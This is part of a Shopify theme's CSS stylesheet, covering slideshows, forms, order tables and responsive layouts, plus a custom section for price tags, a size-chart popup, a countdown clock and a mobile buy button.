  transition: transform 2s cubic-bezier(0.21, 0.6, 0.35, 1);
}
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .background-image,
.slideshow.slick-initialized[data-transition=zoom] .slide.slick-active .placeholder-image {
  transform: scale(1);
}
@media (max-width: 767.98px) {
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .background-image,
  .slideshow.slick-initialized[data-transition=zoom] .slide.overlay-text-parent--mobile-stack .placeholder-image {
    transition: none !important;
    transform: scale(1) !important;
  }
}

.slideshow[data-transition=slide_fade] .slide {
  opacity: 1 !important;
}
.slideshow[data-transition=slide_fade] .slide .background-image,
.slideshow[data-transition=slide_fade] .slide .placeholder-image {
  will-change: transform, opacity;
  transform: translateX(10vw);
  opacity: 0;
}
.slideshow[data-transition=slide_fade] .slide .overlay-text__inner {
  transition: transform 0.7s ease 50ms;
  will-change: transform;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .background-image,
.slideshow[data-transition=slide_fade] .slide.slick--leaving .placeholder-image {
  transition: transform 0.7s ease 75ms;
  transform: translateX(-10vw);
  opacity: 1;
}
.slideshow[data-transition=slide_fade] .slide.slick--leaving .overlay-text__inner {
  transform: translateX(-5vw);
}
.slideshow[data-transition=slide_fade] .slide.slick-active .background-image,
.slideshow[data-transition=slide_fade] .slide.slick-active .placeholder-image {
  transition: transform 0.7s ease, opacity 0.7s;
  opacity: 1;
  transform: translateX(0);
}

.signup-form__inline-container {
  display: inline-flex;
}
.signup-form__inline-container input {
  width: 300px;
}
.signup-form__inline-container .signup-form__button {
  margin-inline-start: 10px;
}
@media (max-width: 767.98px) {
  .signup-form__inline-container {
    display: block;
  }
  .signup-form__inline-container input {
    margin-bottom: 20px;
    width: 100%;
  }
  .signup-form__inline-container .signup-form__button {
    margin-inline-start: 0;
  }
}

.underline {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.underline:hover {
  text-decoration-color: currentColor;
}

.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
  margin: 1em 0 15px;
}
.rte h1:first-child,
.rte h2:first-child,
.rte h3:first-child,
.rte h4:first-child,
.rte h5:first-child,
.rte h6:first-child {
  margin-top: 0;
}
.rte a {
  text-decoration: underline;
  text-underline-offset: 2px;
  text-decoration-color: rgba(18, 18, 18, 0.4);
  text-decoration-thickness: 1px;
}
.rte a:hover {
  text-decoration-color: currentColor;
}
.rte > p:last-child {
  margin-bottom: 0;
}
.rte iframe {
  max-width: 100%;
}

/* Meta info */
.meta .iconmeta {
  margin-right: 10px;
  line-height: 1.4em;
  display: inline-block;
  font-size: 12px;
}

.meta .iconmeta a {
  white-space: nowrap;
}

.meta .tags a:after {
  content: ",";
}
.meta .tags a:last-child:after {
  content: none;
}

.buttoned-input {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  border: 1.5px solid #c2c2c2;
  border-radius: 3px;
  background: #fff;
  color: #303030;
}
.buttoned-input a {
  padding: 0 5px;
}
.buttoned-input svg {
  display: block;
  width: 15px;
  height: 15px;
}
.buttoned-input input {
  background: transparent;
  border: none;
  width: 2em;
  height: 32px;
  padding: 0;
  text-align: center;
  box-sizing: content-box;
}
.buttoned-input .unusable {
  visibility: hidden;
  pointer-events: none;
}

.struck-out-price {
  text-decoration: line-through;
  opacity: 0.6;
}

/** Forms **/
.input-row select,
.inputrow select {
  height: 30px;
  line-height: 30px;
  padding: 4px 14px 4px 4px;
  border: 1.5px solid #e2e2e2;
}

#template .template_header {
  margin: 10px 0 40px;
}

.small-form {
  margin-left: auto;
  margin-right: auto;
  /* width: 420px; */
  max-width: 100%;
}
.small-form .title {
  text-align: center;
}
@media (max-width: 767.98px) {
  .small-form {
    box-sizing: border-box;
  }
}

#template input[type=email],
#template input[type=text],
#template input[type=number],
#template input[type=password],
#template input[type=tel],
#template textarea,
.small-form input[type=email],
.small-form input[type=text],
.small-form input[type=number],
.small-form input[type=password],
.small-form input[type=tel],
.small-form textarea {
  width: 100%;
}

.text-over-input {
  position: relative;
}

.text-over-input__text {
  margin-top: 1em;
}

@media (min-width: 400px) {
  .text-over-input__text {
    position: absolute;
    top: 50%;
    right: 20px;
    line-height: 1em;
    margin-top: -0.5em;
    font-size: 12px;
  }
  [dir=rtl] .text-over-input__text {
    left: 20px;
    right: auto;
  }
}
#template label,
.edit_address label {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  font-weight: 600;
  margin-bottom: 8px;
}

.input-row {
  margin-bottom: 20px;
}

#template .action_bottom {
  margin-top: 27px;
  text-align: center;
}

#template .note {
  display: block;
  margin: 10px 0;
}

.errors {
  margin: 20px 0;
  padding: 10px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

.errors ul,
#template .errors ul {
  margin: 0;
}

.errors li,
#template .errors li {
  list-style: none;
}

.righty-form input[type=text],
.righty-form input[type=email],
.righty-form textarea {
  width: 100%;
}

.address_actions .action_edit {
  margin-right: 15px;
}

#address_tables {
  margin-top: 40px;
}

.address_table {
  background: rgba(0, 0, 0, 0.05);
  margin-bottom: 15px;
  padding: var(--gutter-content);
  border-radius: 5px;
}

@media (min-width: 800px) {
  #address_tables {
    display: flex;
    flex-wrap: wrap;
  }
  .address_table {
    width: calc(50% - 15px / 2);
    margin-inline-end: calc(15px / 2);
  }
  .address_table:nth-child(2n) {
    margin-inline-start: calc(15px / 2);
    margin-inline-end: 0;
  }
}
.edit_address input:not([type=checkbox]) {
  width: 100%;
}

.address-phone {
  direction: ltr;
}
[dir=rtl] .address-phone {
  text-align: right;
}

.opposing-items {
  display: flex;
  /* justify-content: space-between; */
  align-items: center;
}

.opposing-items--title-with-cta {
  align-items: flex-end;
  margin-bottom: 16px;
}
.opposing-items--title-with-cta .opposing-items__title {
  margin-bottom: 0;
}

#customer_sidebar {
     display: flex;
  width: 100%;
    justify-content: center;
}

#customer_detail .address p,
.address_table .view_address p,
#order_address .address p {
  margin-bottom: 0;
}

#customer_orders {
  width: 60%;
      margin: 0 auto;
    margin-top: 20px;
}

#order_details {
  clear: both;
  width: 100%;
}
@media (max-width: 767.98px) {
  #order_details .sku,
  #order_details .unit-price {
    visibility: hidden;
    padding: 0;
    font-size: 0;
  }
  #order_details .price .cart-discount__label {
    display: none;
  }
}

@media (max-width: 600px) {
  #order_details .product {
    /* min-width: 60vw; */
  }
}
.order-table-container {
  overflow: auto;
}

.order-table .total,
.order-table tfoot td:last-child {
  text-align: end;
}
.order-table .product-price {
  justify-content: flex-end;
}
.order-table tfoot tr:first-child td {
  border-top-width: 3px;
  border-top-style: double;
}
.order-table .unit-price {
  font-size: 12px;
}

#comments .comment {
  padding-top: 20px;
  border-top: 1px solid #e2e2e2;
}

#comments .comment.first {
  border-top: 0;
}

ul.taglist {
  margin: 0;
}

ul.taglist li {
  display: inline;
  white-space: nowrap;
}

table.noborders,
table.noborders tr,
table.noborders th,
table.noborders td {
  border: 0;
}

.simple-popup {
  position: absolute;
  z-index: 8002;
  width: max-content;
  max-width: 240px;
  padding: 10px 15px;
  border: 1px solid #e2e2e2;
  color: #3c4043;
  background: #ffffff;
  border-radius: 3px;
  box-shadow: 0 0 2px 0 #888;
  text-align: center;
}

.simple-popup.error {
  background-color: #fcedee;
  color: #c43c49;
  border-color: #c43c49;
  -webkit-box-shadow: 0 0 2px 0 #c43c49;
  -moz-box-shadow: 0 0 2px 0 #c43c49;
  box-shadow: 0 0 2px 0 #c43c49;
}

.slide {
  position: relative;
}

.slide img {
  width: 100%;
}

.height--adapt .background-image::after {
  content: "";
  display: block;
  padding-top: var(--ar-padding);
}

.height--cover .background-image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.height--full .background-image,
.height--full .placeholder-image {
  padding: 0;
  height: 100vh;
}

.height--fixed {
  height: var(--image-height);
}
.height--fixed .background-image,
.height--fixed .placeholder-image {
  height: var(--image-height);
}
.height--fixed .placeholder-image {
  padding-top: 0;
}

.background-image {
  --bg-pos: center;
  position: relative;
  overflow: hidden;
}
html:not(.js) .background-image {
  background-image: var(--full-url) !important;
  background-size: cover !important;
}
html:not(.js) .background-image .background-image__image {
  display: none;
}

.background-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: var(--bg-pos);
}

.inline-image {
  --content-fit: contain;
  --bg-pos: center;
  margin-left: auto;
  margin-right: auto;
}

.inline-image__pad {
  position: relative;
  height: 0;
  padding-top: var(--ar-padding);
}
html:not(.js) .inline-image__pad {
  background-image: var(--full-url);
  background-size: cover;
}
html:not(.js) .inline-image__pad .inline-image__image {
  display: none;
}

.inline-image__image {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: var(--content-fit);
  object-position: var(--bg-pos);
}

.js .image-load-anim-enabled .load-trans {
  transform: scale(1.05);
  opacity: 0;
  transition: transform 0.6s cubic-bezier(0.26, 0.81, 0.47, 0.95);
}

.js .image-load-anim-enabled .load-trans.loaded {
  opacity: 1;
  transform: none;
}

.image-block {
  overflow: hidden;
  position: relative;
}
.image-block .img-cont {
  display: block;
  position: relative;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.image-block .heading-font {
  margin: 0;
  color: inherit;
}
.image-block .second-line {
  font-size: 15px;
  line-height: 1.6;
}
.image-block a {
  display: block;
}
.image-block img {
  width: 100%;
  height: auto;
  vertical-align: top;
}
.image-block.no-stretch img {
  width: auto;
}

.align-left {
  text-align: left;
}

.align-center,
.align-centre {
  text-align: center;
}

.align-right {
  text-align: right;
}

.align-start {
  text-align: start;
}

.align-end {
  text-align: end;
}

a .state {
  display: inline-block;
  width: 1em;
  text-align: center;
}

.slick-slider video.focus-visible,
.slick-slider model-viewer.focus-visible {
  outline: none;
}
.slick-slider video.focus-visible::after,
.slick-slider model-viewer.focus-visible::after {
  content: "";
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  box-shadow: 0 0 1px 1px #303030 inset;
}

/* hack for some model-viewer 'quirks' */
model-viewer {
  text-align: start;
}
model-viewer .container {
  max-width: none !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.shopify-model-viewer-ui button[hidden] {
  display: none;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
  color: #303030;
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover {
  color: rgba(48, 48, 48, 0.55);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus {
  color: rgba(48, 48, 48, 0.55);
  background: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster {
  background: #f2f2f2;
  border-color: rgba(48, 48, 48, 0.05);
}
.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover, .shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus {
  color: rgba(48, 48, 48, 0.55);
}

/* Content and content layouts */
.content img,
.content iframe,
.content embed,
.content object {
  max-width: 100%;
  height: auto;
}

.text-column__image {
  margin-left: auto;
  margin-right: auto;
}

.text-column__button-row {
  margin-top: 1em;
}

.text-column__button-row--link {
  margin-top: 0.5em;
}
.text-column__title + .text-column__button-row--link {
  margin-top: -0.1em;
}

.variant-option-title::before {
  content: "- ";
}

.responsive-table {
  width: 100%;
}
.responsive-table .responsive-table__cell-label,
.responsive-table .responsive-table__cell-head__icon,
.responsive-table .responsive-table__more {
  display: none;
}
@media (max-width: 767.98px) {
  .responsive-table {
    display: block;
    width: auto;
    border-top: 1px solid #e2e2e2;
  }
  .responsive-table thead {
    display: none;
  }
  .responsive-table tbody, .responsive-table tr, .responsive-table td {
    display: block;
  }
  .responsive-table tr {
    border-bottom: 1px solid #e2e2e2;
  }
  .responsive-table td {
    display: none;
    border: none;
    padding: 0 8px;
    background: #dedede;
    color: #000000;
  }
  .responsive-table td.responsive-table__first-mobile-cell {
    padding-top: 8px;
  }
  .responsive-table td:last-child {
    padding-bottom: 8px;
  }
  .responsive-table .responsive-table__cell-head {
    display: block;
    cursor: pointer;
    position: relative;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 50px;
    margin-bottom:10px;
    background: #f2f2f2;
  }
  .responsive-table .responsive-table__cell-head a {
    color: inherit;
  }
  .responsive-table .responsive-table__cell-head__icon {
    display: block;
    position: absolute;
    top: 8px;
    right: 8px;
  }
  .responsive-table .responsive-table__cell-label {
    display: inline;
    font-weight: bold;
  }
  .responsive-table .responsive-table__cell-label:after {
    content: ":";
  }
  .responsive-table .responsive-table__more {
    display: block;
    margin-top: 1em;
  }
  .responsive-table .desktop-only {
    display: none !important;
  }
  .responsive-table .expanded .responsive-table__cell-head__icon {
    transform: rotate(90deg);
  }
  .responsive-table .expanded td {
    display: block;
  }
}

.size-chart-link {
  display: block;
  font-size: 15px;
  line-height: 1.4em;
  margin-bottom: 8px;
}

.size-chart-link__icon {
  position: relative;
  display: inline-block;
  margin-inline-end: 0.4em;
  vertical-align: middle;
  width: 16px;
  height: 1em;
}
.size-chart-link__icon svg {
  position: absolute;
  left: 0;
  top: calc(50% - 8px);
}

.size-chart-link__text {
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .size-chart table {
    display: flex;
    overflow: auto;
    width: 100%;
  }
}
.size-chart__inner {
  width: 100%;
  overflow: auto;
}

.icon-with-caption .icon-with-caption__text {
  margin: 0.5em 0 0;
  white-space: pre-line;
}

.icon-with-caption__image-icon {
  margin: 0 auto;
  width: 34px;
}

.theme-money {
  white-space: nowrap;
  /* font-weight: 600; */
}

.toggle-target {
  transition: all 300ms cubic-bezier(0.25, 0.45, 0.45, 0.95);
}

.toggle-target--in-transition {
  overflow: hidden;
}

.toggle-target--hidden {
  display: none;
}

.loading-spinner {
  position: relative;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  border: 1px solid transparent;
  border-left-color: currentColor;
  animation: loadingSpinner 1s linear infinite;
}

@keyframes loadingSpinner {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.block-link {
  display: block;
}


.scale-on-hover {
  overflow: hidden;
}
.scale-on-hover:hover .scale-on-hover__target {
  transform: scale(1.03);
}

.scale-on-hover__oh {
  overflow: hidden;
}

.scale-on-hover__target {
  transition: transform 0.55s ease;
}

.block-link .inline-image__pad {
  transition: transform 0.55s ease;
}
.block-link .inline-image:hover .inline-image__pad {
  transform: scale(1.03);
}


@media (min-width: 768px) {
  .feature-text-paired {
    margin-inline-end: auto;
    max-width: 65ch;
  }
  .feature-text-paired.align-center {
    margin-inline-start: auto;
  }
}
.large-light-icon {
  opacity: 0.75;
}
.large-light-icon svg {
  width: 30px;
  height: 30px;
  stroke-width: 1;
}

.sticky-content-container {
  position: -webkit-sticky;
  position: sticky;
  top: calc(30px + var(--theme-sticky-header-height));
}


.navigation .h1-style {
  color: inherit;
}


.disclosure-list--visible {
  z-index: 1;
}

/* mobile visibility utilities */
@media (min-width: 768px) {
  .mobile-only {
    display: none !important;
  }
}
/* Roughly tablet size */
@media only screen and (max-width: 959px) {
  .layout .col-third {
    float: none;
    width: auto;
    margin-left: 0;
  }
  .layout .col-third,
  .layout .col-third.left,
  .layout .col-third.right {
    float: none;
    width: auto;
    margin-bottom: 20px;
    margin-left: 0;
  }
  #customer_sidebar,
  #customer_orders {
    float: none;
    display: block;
    width: auto;
    margin: 20px 0;
  }
  #template button,
  #template input,
  #template textarea {
    max-width: 100%;
    box-sizing: border-box;
  }
}
/* Phone sizes typically start here */
@media only screen and (max-width: 767.98px) {
  .desktop-only {
    display: none !important;
  }
  /* iOS zoom workaround */
  input,
  select,
  textarea {
        font-size: 16px;
    line-height: 1em;
  }
  .container--not-mobile {
    padding-left: 0;
    padding-right: 0;
  }
  .product-block.page-block .block-inner {
    width: auto;
  }
  .template-product #content {
    margin-top: 0;
    padding-bottom: 0;
  }
  .product-detail {
    display: block;
  }
  .product-detail .detail .title {
    min-width: 0;
  }
  .section-main-article .article-meta {
    border-top: 1px solid #eaeaea;
  }
  .section-main-article .article-meta .iconmeta {
    display: block;
    margin: 0;
    padding: 10px 0;
    border-bottom: 1px dotted #eaeaea;
  }
  .section-main-article .pagination-row {
    margin-top: 0;
    padding: 10px 0;
    border-bottom: 1px solid #eaeaea;
  }
  .section-footer .copyright .copy {
    white-space: normal;
  }
}
@media only screen and (min-device-width: 320px) and (max-device-width: 1024px) {
  html {
    -webkit-text-size-adjust: none; /* Prevent iOS font scaling */
  }
}
/* Animations */
@-webkit-keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    -webkit-transform: scale(0.98) translateY(-15px);
  }
  80% {
    -webkit-transform: scale(1);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}
@keyframes reveal {
  0% {
    margin-left: -999px;
    opacity: 0;
  }
  1% {
    margin-left: 0;
    opacity: 0;
    transform: scale(0.98) translateY(-15px);
  }
  80% {
    transform: scale(1);
  }
  100% {
    transform: translateY(0);
  }
}
.giftcard-header {
  text-align: center;
}
.giftcard-header .logo {
  max-height: none;
}

.shopify-challenge__container {
  padding-top: 60px;
  padding-bottom: 40px;
}

/*************    ---                   ---                   ---   *************/
/*************    |     ENTER YOUR CUSTOM CODE BELOW HERE       |   *************/
/*************    ---                   ---                   ---   *************/
.product-block__price {
  position: relative;
}
.quick-action-button{
  position: absolute;
  right: 5px;
  bottom: 5px;
  padding: 5px;
  background: #black;
  border-radius: 20px;
}
.wide-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-collection .main-container{
  padding-left: 0px;
  padding-right: 0px;
}
.template-index .main-container{
  padding-left: 0px; 
  padding-right: 0px;
}
.collection-slider-row{
  width: 100%;
  margin: 0 auto;
  overflow: hidden;
}
.product-block .block-inner{
  background-color: #fff;
  border-radius: 8px;
}
  span.money {
   color: #000000;
    font-size: 16px;
  }
.discountpirce {
   margin-bottom:10px;
   padding: 5px;
   border-radius: 5px;
  line-height: 1;
   font-size: 14px;
      background: linear-gradient(to right, #f28f94, #ffdfe4);
    color: #d3b090c;
}
.discountpirce span.money{
   color: #a41c3f;
   font-size: 14px;
   font-weight: 600;
}
.discountItempirce {
margin-top: 0px;
    padding: 4px;
    border-radius: 5px;
    font-size: 14px;
margin:0 auto;
    display: flex;
  width:100%;
  max-width:1280px;
    justify-content: flex-end;
    align-items: center;
  padding: 0 40px;
}

.title-tag{
   display:inline-block;
   background-image: url('/cdn/shop/files/france2.webp?v=1711093102');
   background-size: cover;
   background-repeat: no-repeat;
   background-size: 100% 100%;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   color:white;
   border-radius: 4px;
   font-size: 12px;
   padding:2px 5px;
}
     
.black-tag{
   display:inline-block;
   background-color:black;
   color:#ffe504;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
}
     
.red-tag{
   display:inline-block;
   background-color:black;
   text-shadow: -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;
   border-radius: 4px;
   font-size: 13px;
   padding: 2px 5px;
   color:#ffeb42;
}
.viewmorebox{
  display: flex;
  justify-content: center;
  padding-bottom: 15px;
  align-items: center;
}
.viewmore{
  color: #000;
  /* background-color: #0060ff;
  padding: 8px 15px; */
  width: 30%;
  display: flex;
  border-radius: 25px; 
  justify-content: center;
  font-size: 17px;
      white-space: nowrap;
    align-items: center;
  max-width: 120px;
}
.section-title{
  -webkit-text-stroke: 1px #ea8d8d;
}
.p-tag {
  position: absolute;
  z-index: 9;
  width: 40px;
  right: 2px;
  top: 2px;
}
.p-itemtag{
   position: absolute;
   z-index: 9;
   width: 50px;
   right: 20px;
   top: 10px;
}
.combimg {
  position: absolute;
  z-index: 9;
  width: 20%;
  bottom: 20%;
}
.icon--small svg{
  width: 40px;
  height: 40px;
}
.icon--cart svg{
   width: 20px;
  height: 20px;
}

/* 头部导航栏背景图片pc端 */
/* .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJxGL1680zEcqzQeAsE4eLU5XygabBoQshLCX_gA_1920_42.jpg?v=1721379785');
      background-size: 100% 100%;
} */
/* 头部导航栏背景图片移动端 */
 /* @media (max-width: 768px){
  .section-announcement-bar {
    background-image: url('/cdn/shop/files/lQDPJx_eBAJLvEcqzQLusE4xw198dgR6BoQshLE6hAA_750_42.jpg?v=1721379790');
      background-size: 100% 100%;
 } */
   .icon--small svg{
  width: 18px;
  height: 18px;
}
 
.labelbox {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
.sizeimg{
   width: 100%;
   height: 100%;
   position: fixed;
   top:0;
   left:0;
   background-color: rgba(0, 0, 0, 0.5); 
   z-index:9999;
}
.sizeimgbox{
   background-color: #fff;
   position: fixed;
   top:50%;
   left: 50%;
       width: 50%;
    max-width: 600px;
   transform: translate(-50%, -50%);
    width: 80%;
      border-radius: 8px;
    overflow: hidden;
      display: flex;
    justify-content: center;
}
.sizeimgbox .top{
   height:50px;
   position: absolute;
   top: 5px;
   right: 10px;
   z-index: 9999;
}
.sizeimgbox .top img{
   width: 30px;
   height: 30px;
}
.sizeimgbox .img-content{
   padding: 40px 10px;
  width: 50%;
}
.sizeimgbox .img-content img{
   display: block;
   margin: 0 auto;
}
img.cizi {
    width: 15px;
}
.sizetext {
    display: flex;
    align-items: center;
    text-decoration: underline;
}
@media (max-width: 768px){
.sizeimgbox{
    width: 90%;
    top:50%;
    
  }
  .sizeimgbox .img-content{
  width: 100%;
}
 }
.contactus{
   display: flex;
   justify-content: center;
   align-items: center;
   color:black;
   margin-bottom: 5px;
  }
  @media only screen and (max-width: 767.98px){
   .contactus{
     display:none;
   }
  }
.moving-image {
   position: relative;
   animation: moveUpDown 2s infinite alternate;
}
@keyframes moveUpDown {
   0% { top: 0; }
   50% { top: 5px; } /* 图片向下移动的位置 */
   100% { top: 0; }
}
span.btn__text {
    display: block;
    background-color: antiquewhite;
    padding: 2px;
    border-radius: 5px;
    width: 100%;
}
.klarna_logo img {
    height: 20px;
    width: auto;
}
.klarna_logo {
    position: relative;
    top: 5px;
    left: 5px;
}
.klarna_price{
    color: #fd4d15;
    font-size: 18px;
}
.announcement__text p{
  text-align: center;
      text-decoration: underline;
}
.wc_grid_main_section{
  background-color: black;
}
.wc_review_like ul li {
    background: #c5c5c5;
    padding: 0 5px !important;
    border-radius: 5px;
}
.wc_overall_review .wc_average_review_count_lyt_2, .wc_overall_review .wc_review_count_text, .wc_review_layout_section li span {
    color: #000000 !important;
}
.wc_review_main_content{
  padding:  0 16px !important;
}
@media only screen and (max-width: 767.98px) {
.product-form{z-index: 3;}
.quantity-submit-row__submit{
  width: 45%;
  margin: 0;
  position: fixed;
  bottom: 0;
  left: 12%;
  right: 0;
  z-index: 999999;
  display: flex !important;
 align-items: center;
  background-color: #fff;
  justify-content: center;
  height: 53px;
          border-top: 1px solid #dadada;
 }
  .quantity-submit-row__submit.input-row{
    margin:0;
  }
  .product-form .quantity-submit-row .quantity-submit-row__submit{
   margin:0;
  }
}
.additional-checkout-buttons{
  display:none;
}
.template-cart{
      /* padding: 0 16px; */
}
.proshow {
    /* margin-bottom: 15px; */
}
@media only screen and (min-width: 767.98px) {
  .proshow {
   display:none;
 }
  .product-detail .gallery .main-image{
   margin: 0 0 15px; 
  }
}
.box {
   margin-bottom:15px;
}
.item {
    display: flex;
    flex-wrap: wrap;
}
.left {
    width: 100%;
}
.left:hover{
  cursor: pointer;
}
.left img {
    display: block;
    width: 100%;
}
.left input {
    display: none;
}
.copyRight{
    width: 100%;
    margin-top: 5px;
    background-image: url('/cdn/shop/files/aasd.jpg?v=1769053672');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #98043f;
    border-radius: 8px;
    font-size: 14px;
    padding: 5px 4px;
    font-family: Outfit;
    border: 1px solid #e02048;
}
.right {
    width: 20%;
    position: relative;
}
.right img {
    height: 100%;
    width: 100%;
}
.pointt {
    position: absolute;
    width: 50px !important;
    height: 50px !important;
    left: 50px;
    top: 40px;
    animation: moveUpDown 2s infinite alternate;
}
.tip {
   position: fixed;
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
   text-align: center;
   width: 250px;
   padding: 5px;
   border-radius: 10px;
   z-index: 99999999;
   display: none;
}
.tip img{
   width: 100%;
   height:auto;
}
 .concatsbox{
   display:none;
 }
 @media only screen and (max-width: 767.98px){
   .tip{
   top: 50%;
   left: 50%;
   transform: translate(-50%, -50%);
  }
   .concatsbox {
    position: fixed;
    background-color: #ffffff;
    width: 13%;
    bottom: 0px;
    height: 53px;
    z-index: 999999;
    text-align: center;
     display:block;
     left: 0;
     border-top: 1px solid #dadada;
   }
   .activitybtn{
    background-color: #ff5ce5;
    width: 88% !important;
    position: fixed;
    right: 0 !important;
    bottom: 0px !important;
    height: 53px !important;
     border:none;
     color:fff;
   }
}
.boximg{
  padding:11.5px 0;
}
 .activitybtn{
    background-color: #ff5ce5;
     border:none;
     color:#fff;
 }
 .lightly-spaced-row p{
   text-align: center;
 }
 h2.section-title{
   font-size: 50px;
 }
 @media (max-width: 768px){
  h2.section-title {
    font-size: 25px;
}   
 }
   div#shopify-section-template--16619892441331__33aaf9f0-5770-4399-a175-af42b5bcbe9a {
    /* background-image: linear-gradient(to bottom right, #2e2e6b, #006904); */
        
      background-image: linear-gradient(to bottom right,#a30e20, #fedd00); 
 }
  .countbig {
    text-align: center;
    font-family: sans-serif;
    font-weight: 100;
    width: 95%;
    margin: 0 auto;
    position: relative;
    top: 15px;
     margin-bottom: 35px; 
    border-radius: 10px;
     background-image: url('/cdn/shop/files/123.png?v=1768978716'); 
         background-size: 100% 100%;
    background-repeat: no-repeat;
    display: block;
  }
  @media (max-width: 768px){
  .countbig{
      background-image: url('/cdn/shop/files/456.png?v=1768978717'); 
    }
  }
.h-title{
 /* text-shadow: 5px 2px 0px #e75631; */
    font-size: 70px;
    font-weight: 600;
    text-align: center;
  padding-top: 10px;
      padding: 0 5px;
        color: #5a152c;
  font-family: 'Futura', sans-serif;
    /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  }    
  .titlee {
    display: flex;
    justify-content: center;
    align-items: center;
    
  }

  .titlee .h1 {
    color: white;
    font-size:40px;
    font-weight:600;
    margin:5px 10px;
  }
  
 .titlee .t-left img,
 .titlee .t-right img{
  width: 40px;
 }

 

  #clockdiv {
    font-family: 'Futura', sans-serif;
    color: #fff;
    display: inline-block;
    font-weight: 100;
    text-align: center;
    font-size: 30px;
    width: 100%;
  }

  #clockdiv span {
    font-size: 30px;
    color:rgb(0, 0, 0);
  }

  #clockdiv .days,
  #clockdiv .hours,
  #clockdiv .minutes,
  #clockdiv .seconds {
    padding: 0px 15px;
    border-radius: 3px;
    width: 100%;
    font-family: 'Futura', sans-serif;
    box-sizing: border-box;
    font-weight: 700;
     color: #c82851;
   /* -webkit-text-stroke: 2px #ab8686; */
  }

  .smalltext {
    padding-top: 0px;
    font-size: 16px;
    color: #000;
    font-family: 'Futura', sans-serif;
  }

  .countbox {
    display: flex;
    justify-content: center;
    padding-bottom: 5px;
  }
  .h2{
     color: #c82851;
     text-align: center;
   
     font-size: 25px;
     font-weight: 600;
    font-family: 'Futura', sans-serif;
  }
  @media (min-width: 768px) {
     #clockdiv span {
       font-size: 55px;
    }
  }
  @media (max-width: 768px) {
    .titlee .h1 {
    font-size:25px;
      font-family: 'Futura', sans-serif;
      font-weight:600;
    }
    .h2{
      font-size:16px;
      line-height: 16px;
    }
    .h-title{
   /* background: linear-gradient(to bottom, #6200df, #6200df, #6200df); */
  /* -webkit-background-clip: text; /* 将渐变应用到文字 */ */
  /* -webkit-text-fill-color: transparent; /* 将文字颜色设置为透明 */ */
       /* -webkit-text-stroke:  1px #000; */
   color: #5a152c;
    font-size: 25px;
      
    }
    #clockdiv .days,
    #clockdiv .hours,
    #clockdiv .minutes,
    #clockdiv .seconds {
         /* -webkit-text-stroke:1px #6200df; */
    }
    .titlee .t-left img,
    .titlee .t-right img{
        width: 25px;
    }
  }
  span#orderCommit {
   font-size: 13px;
    display: inline-block;
    margin-left: 8px;
    color: black;
}
.moneyChance{
 display:none;
}
.header-search-content.wide-container {
    padding: 0px 0px;
}
.template-customers-login .main-container{
  /* padding:0 20px; */
}
.aBtn{
  color:white;
  background-color:#1b73e8;
  padding:9.5px 20px;
  border-radius:3px;
  text-decoration: none;
}
.otheroppo{
  justify-content: space-around;
}
.orichi {
    height: 0px;
}
.orichi-Limit{
  padding-top:0px !important;
}
  @media (max-width: 768px){
    .main-container.container {
    overflow: hidden;
} 
  }

.wishlist-icon svg {
    width: 18px !important;
    height: 18px !important;
}
a.header__icon.h-wishlist-icon.wishlist-page-widget {
    min-width: 44px;
    display: flex;
    justify-content: center;
      position: relative;
}
.wishlist-engine {
    display: inline-block;
    position: absolute;
bottom: -3px !important;
  right: 25px !important;
    z-index: 99;
}
